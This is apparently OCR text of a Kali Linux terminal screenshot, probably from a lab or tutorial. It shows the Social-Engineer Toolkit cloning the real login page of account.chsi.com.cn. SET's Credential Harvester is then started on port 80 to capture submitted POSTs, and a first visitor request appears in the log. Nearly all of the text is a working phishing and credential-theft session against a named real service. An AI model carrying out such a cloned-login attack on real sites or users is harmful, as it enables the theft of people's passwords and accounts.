 root@kali: ~
文件 动作 编辑 查看 帮助
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
168.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://account.chsi.com.cn/passport/lo
gin?service=https%3A%2F%2Fmy.chsi.com.cn%2Farchive%2Fj_spring_cas_security_ch
eck
[*] Cloning the website: https://account.chsi.com.cn/passport/login?service=h
ttps%3A%2F%2Fmy.chsi.com.cn%2Farchive%2Fj_spring_cas_security_check
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.168.1 - - [27/Dec/2021 11:24:20] "GET / HTTP/1.1" 200 -